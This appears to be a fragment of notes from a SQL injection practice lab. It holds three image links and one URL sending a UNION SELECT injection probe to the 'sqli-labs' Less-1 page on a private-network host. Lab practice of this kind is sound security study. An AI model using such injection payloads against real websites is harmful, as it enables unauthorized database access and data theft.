 http://192.168.5.247/sqli-labs-master/Less-1/?id=-1 union select 1,2,3 --+